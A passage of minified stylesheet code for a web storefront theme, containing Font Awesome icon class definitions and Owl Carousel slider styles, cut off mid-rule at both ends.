fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing 